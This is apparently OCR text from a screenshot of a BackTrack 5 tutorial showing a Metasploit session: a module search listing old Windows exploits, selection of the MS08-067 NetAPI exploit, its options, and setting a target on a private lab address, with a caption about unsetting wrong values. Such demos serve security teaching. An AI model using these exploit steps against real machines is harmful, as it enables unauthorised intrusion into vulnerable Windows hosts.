 Applications Places System
Sat Oct 22, 9:43 PM
root@bt: ~
File Edit View Terminal Help
Google Chrome
Install BackTrack
we can use
unset (name)
example:
wrong ip >> unset rhost
wrong port >> unset rport
Matching Modules
================
Name Disclosure Date Rank Descriptio
n
---- --------------- ---- ----------
-
exploit/windows/dcerpc/ms03_026_dcom 2003-07-16 great Microsoft
RPC DCOM Interface Overflow
exploit/windows/driver/broadcom_wifi_ssid 2006-11-11 low Broadcom W
ireless Driver Probe Response SSID Overflow
exploit/windows/smb/ms04_031_netdde 2004-10-12 good Microsoft
NetDDE Service Overflow
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.211.130
rhost => 192.168.211.130
msf exploit(ms08_067_netapi) > unset
<< back | track 5
https://www.facebook.com/CriAdlr
root@bt: ~